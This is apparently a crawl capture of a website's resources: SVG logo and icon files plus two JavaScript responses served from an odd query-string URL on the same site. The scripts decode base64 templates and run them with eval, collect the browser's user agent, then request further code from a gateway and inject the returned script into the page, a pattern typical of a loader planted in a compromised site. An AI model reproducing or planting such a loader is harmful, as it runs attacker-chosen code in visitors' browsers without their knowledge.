				c-5.82,0-8.28,4.99-8.28,9.43c0,5.7,2.77,9.67,8.04,9.67C273.33,54.93,276.62,54.02,278.2,52.12z"/>
			<path class="st6" d="M291.67,58.3c0,0.51-0.48,0.91-1.15,0.91h-2.89c-0.63,0-1.15-0.4-1.15-0.91V32.47
				c0-0.51,0.51-0.91,1.15-0.91h2.89c0.67,0,1.15,0.4,1.15,0.91v7.76h12.52v-7.76c0-0.51,0.47-0.91,1.15-0.91h2.89
				c0.63,0,1.15,0.4,1.15,0.91V58.3c0,0.51-0.51,0.91-1.15,0.91h-2.89c-0.67,0-1.15-0.4-1.15-0.91V44.71h-12.52V58.3z"/>
			<path class="st6" d="M328.04,59.69c-19.09,0-19.09-28.52,0-28.52C346.61,31.17,346.61,59.69,328.04,59.69z M328.04,35.92
				c-12.4,0-12.4,19.01,0,19.01C339.92,54.93,339.92,35.92,328.04,35.92z"/>
			<path class="st6" d="M187.06,89.12v12.04c0,0.52-0.51,0.91-1.15,0.91h-2.89c-0.67,0-1.15-0.4-1.15-0.91V75.25
				c0-0.51,0.47-0.91,1.15-0.91h16.4c0.63,0,1.15,0.4,1.15,0.91v2.89c0,0.59-0.51,0.91-1.15,0.91h-12.36v5.39h11.65
				c0.63,0,1.15,0.4,1.15,0.91v2.85c0,0.52-0.51,0.91-1.15,0.91H187.06z"/>
			<path class="st6" d="M204.88,75.21c0-0.51,0.48-0.91,1.15-0.91H209c0.63,0,1.15,0.4,1.15,0.91v25.95c0,0.52-0.51,0.91-1.15,0.91
				h-2.97c-0.67,0-1.15-0.4-1.15-0.91V75.21z"/>
			<path class="st6" d="M220.77,101.16c0,0.52-0.51,0.91-1.15,0.91h-2.97c-0.67,0-1.15-0.4-1.15-0.91V75.25
				c0-0.51,0.47-0.91,1.15-0.91h6.85c6.18,0,10.77,2.61,10.77,8.91c0,4-1.78,6.77-5.23,8.08l5.43,9.39
				c0.36,0.67-0.04,1.35-0.95,1.35H230c-0.44,0-0.79-0.24-1.07-0.67l-5.11-9.11h-3.05V101.16z M223.54,87.73
				c4.08,0,5.66-1.86,5.66-4.44c0-1.51-0.59-4.32-5.74-4.32h-2.69v8.75H223.54z"/>
			<path class="st6" d="M245.09,102.47c-2.69,0-5.11-0.59-6.81-1.86c-0.36-0.28-0.51-0.59-0.36-1.19l0.67-2.42
				c0.2-0.52,0.91-0.87,1.54-0.59c1.39,0.75,3.09,1.43,5.27,1.43c2.57,0,4.55-1.31,4.55-3.53c-0.04-1.94-1.9-3.25-4.75-4.48
				c-4.04-1.58-7.25-4.2-7.37-8c-0.12-4.56,3.6-7.88,9.27-7.88c3.05,0,5.27,0.99,6.06,1.51c0.48,0.32,0.75,0.59,0.59,1.19
				l-1.11,2.61c-0.4,0.71-0.91,0.87-1.54,0.52c-1.62-0.95-3.01-1.31-4.24-1.19c-1.98,0.12-3.88,1.31-3.76,3.09
				c0.04,1.43,1.07,2.61,3.6,3.68c3.8,1.58,8.36,3.84,8.48,8.91C255.31,99.02,251.9,102.47,245.09,102.47z"/>
			<path class="st6" d="M258,78.82c-0.63,0-1.15-0.4-1.15-0.91v-2.65c0-0.51,0.51-0.91,1.15-0.91h19.77c0.67,0,1.07,0.4,1.07,0.91
				v2.65c0,0.51-0.4,0.91-1.07,0.91h-7.37v22.34c0,0.52-0.48,0.91-1.07,0.91h-2.93c-0.63,0-1.15-0.4-1.15-0.91V78.82H258z"/>
			<path class="st6" d="M299.16,101.16c0,0.52-0.51,0.91-1.15,0.91h-2.93c-0.67,0-1.15-0.4-1.15-0.91V75.25
				c0-0.51,0.48-0.91,1.15-0.91h3.41l12.83,10.69v-9.78c0-0.51,0.48-0.91,1.15-0.91h2.97c0.63,0,1.15,0.4,1.15,0.91v25.91
				c0,0.52-0.51,0.91-1.15,0.91h-2.97c-0.67,0-1.15-0.4-1.15-0.91v-9.9l-12.16-9.94V101.16z"/>
			<path class="st6" d="M338.14,95.3h-11.01l-2.22,5.9c-0.28,0.44-0.75,0.87-1.23,0.87h-2.89c-0.91,0-1.39-0.59-1.11-1.27
				l10.1-25.59c0.28-0.44,0.79-0.87,1.23-0.87h3.88c0.36,0,0.99,0.32,1.11,0.59l9.51,25.91c0.28,0.67-0.32,1.23-1.11,1.23h-2.97
				c-0.36,0-0.99-0.32-1.11-0.59L338.14,95.3z M328.91,90.66h7.57l-3.57-10.34L328.91,90.66z"/>
			<path class="st6" d="M346.33,78.82c-0.63,0-1.15-0.4-1.15-0.91v-2.65c0-0.51,0.51-0.91,1.15-0.91h19.77
				c0.67,0,1.07,0.4,1.07,0.91v2.65c0,0.51-0.4,0.91-1.07,0.91h-7.37v22.34c0,0.52-0.48,0.91-1.07,0.91h-2.93
				c-0.63,0-1.15-0.4-1.15-0.91V78.82H346.33z"/>
			<path class="st6" d="M371.01,75.21c0-0.51,0.48-0.91,1.15-0.91h2.97c0.63,0,1.15,0.4,1.15,0.91v25.95c0,0.52-0.51,0.91-1.15,0.91
				h-2.97c-0.67,0-1.15-0.4-1.15-0.91V75.21z"/>
			<path class="st6" d="M394.9,102.47c-19.09,0-19.09-28.52,0-28.52C413.48,73.95,413.48,102.47,394.9,102.47z M394.9,78.7
				c-12.4,0-12.4,19.01,0,19.01C406.78,97.71,406.78,78.7,394.9,78.7z"/>
			<path class="st6" d="M418.59,101.16c0,0.52-0.51,0.91-1.15,0.91h-2.93c-0.67,0-1.15-0.4-1.15-0.91V75.25
				c0-0.51,0.48-0.91,1.15-0.91h3.41l12.83,10.69v-9.78c0-0.51,0.48-0.91,1.15-0.91h2.97c0.63,0,1.15,0.4,1.15,0.91v25.91
				c0,0.52-0.51,0.91-1.15,0.91h-2.97c-0.67,0-1.15-0.4-1.15-0.91v-9.9l-12.16-9.94V101.16z"/>
			<path class="st6" d="M447.62,102.47c-2.69,0-5.11-0.59-6.81-1.86c-0.36-0.28-0.51-0.59-0.36-1.19l0.67-2.42
				c0.2-0.52,0.91-0.87,1.54-0.59c1.39,0.75,3.09,1.43,5.27,1.43c2.57,0,4.55-1.31,4.55-3.53c-0.04-1.94-1.9-3.25-4.75-4.48
				c-4.04-1.58-7.25-4.2-7.37-8c-0.12-4.56,3.6-7.88,9.27-7.88c3.05,0,5.27,0.99,6.06,1.51c0.48,0.32,0.75,0.59,0.59,1.19
				l-1.11,2.61c-0.4,0.71-0.91,0.87-1.54,0.52c-1.62-0.95-3.01-1.31-4.24-1.19c-1.98,0.12-3.88,1.31-3.76,3.09
				c0.04,1.43,1.07,2.61,3.6,3.68c3.8,1.58,8.36,3.84,8.48,8.91C457.84,99.02,454.43,102.47,447.62,102.47z"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_9_" x="7.11" y="3.85" width="142.08" height="127.23"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dehcho.org/?qxiqin=56x5
body_size: 3251
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://dehcho.org/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","3gwVz21xzNBZU8+cv2J+RmhCQmZpbjVWMnpad25paG5udjBTZWc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: image/svg+xml
request_url: https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-event.svg
body_size: 914
content:
<svg xmlns="http://www.w3.org/2000/svg" width="36.57" height="36.57" viewBox="0 0 36.57 36.57">
  <g id="noun_event_3482918" transform="translate(-15.75 -15.75)">
    <path id="Path_160" data-name="Path 160" d="M49.064,18.4H45.457v-.6a1.8,1.8,0,0,0-3.607,0v.6H35.838v-.6a1.8,1.8,0,0,0-3.607,0v.6H26.22v-.6a1.8,1.8,0,0,0-3.607,0v.6H19.006A3.009,3.009,0,0,0,16,21.41V49.064a3.009,3.009,0,0,0,3.006,3.006H49.064a3.009,3.009,0,0,0,3.006-3.006V21.41A3.009,3.009,0,0,0,49.064,18.4Zm-6.012-.6a.6.6,0,1,1,1.2,0V21.41a.6.6,0,0,1-1.2,0Zm-9.619,0a.6.6,0,0,1,1.2,0V21.41a.6.6,0,0,1-1.2,0Zm-9.619,0a.6.6,0,1,1,1.2,0V21.41a.6.6,0,0,1-1.2,0Zm-4.809,1.8h3.607v1.8a1.8,1.8,0,0,0,3.607,0v-1.8h6.012v1.8a1.8,1.8,0,0,0,3.607,0v-1.8H41.85v1.8a1.8,1.8,0,0,0,3.607,0v-1.8h3.607a1.806,1.806,0,0,1,1.8,1.8v4.208H17.2V21.41A1.806,1.806,0,0,1,19.006,19.607Zm30.058,31.26H19.006a1.806,1.806,0,0,1-1.8-1.8V26.821H50.867V49.064a1.806,1.806,0,0,1-1.8,1.8Z" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_161" data-name="Path 161" d="M403.006,216h-2.4a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,403.006,216Zm-.6,2.4h-1.2v-1.2h1.2Z" transform="translate(-355.144 -184.971)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_162" data-name="Path 162" d="M243.006,376h-2.4a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,243.006,376Zm-.6,2.4h-1.2v-1.2h1.2Z" transform="translate(-207.167 -332.948)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_163" data-name="Path 163" d="M163.006,216h-2.4a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,163.006,216Zm-.6,2.4h-1.2v-1.2h1.2Z" transform="translate(-133.179 -184.971)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_164" data-name="Path 164" d="M83.006,296H80.6a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,83.006,296Zm-.6,2.4H81.2v-1.2h1.2Z" transform="translate(-59.191 -258.959)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_165" data-name="Path 165" d="M163.006,296h-2.4a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,163.006,296Zm-.6,2.4h-1.2v-1.2h1.2Z" transform="translate(-133.179 -258.959)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_166" data-name="Path 166" d="M83.006,376H80.6a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,83.006,376Zm-.6,2.4H81.2v-1.2h1.2Z" transform="translate(-59.191 -332.948)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_167" data-name="Path 167" d="M163.006,376h-2.4a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,163.006,376Zm-.6,2.4h-1.2v-1.2h1.2Z" transform="translate(-133.179 -332.948)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_168" data-name="Path 168" d="M242.314,203.68l-3.006-.459-1.35-2.876a.6.6,0,0,0-1.088,0l-1.349,2.876-3.006.459a.6.6,0,0,0-.34,1.014l2.193,2.247-.519,3.181a.6.6,0,0,0,.883.623l2.682-1.482,2.681,1.482a.6.6,0,0,0,.884-.623l-.518-3.181,2.193-2.247a.6.6,0,0,0-.34-1.014Zm-2.926,2.639a.6.6,0,0,0-.163.517l.368,2.258-1.889-1.045a.6.6,0,0,0-.582,0l-1.889,1.045.368-2.258a.6.6,0,0,0-.163-.517l-1.587-1.627,2.167-.331a.6.6,0,0,0,.453-.339l.942-2.007.942,2.007a.6.6,0,0,0,.453.339l2.167.331Z" transform="translate(-199.772 -170.172)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_169" data-name="Path 169" d="M403.006,296h-2.4a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,403.006,296Zm-.6,2.4h-1.2v-1.2h1.2Z" transform="translate(-355.144 -258.959)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_170" data-name="Path 170" d="M403.006,376h-2.4a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,403.006,376Zm-.6,2.4h-1.2v-1.2h1.2Z" transform="translate(-355.144 -332.948)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
    <path id="Path_171" data-name="Path 171" d="M323.006,376h-2.4a.6.6,0,0,0-.6.6v2.4a.6.6,0,0,0,.6.6h2.4a.6.6,0,0,0,.6-.6v-2.4A.6.6,0,0,0,323.006,376Zm-.6,2.4h-1.2v-1.2h1.2Z" transform="translate(-281.156 -332.948)" fill="#8fb500" stroke="#8fb500" stroke-width="0.5"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dehcho.org/?qxiqin=56x5
body_size: 1118
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://dehcho.org/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","x5yIXl31sx01z9/pR/0PzldkOTdiQWNEU2M1eG5NRkNuVUlUMFE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();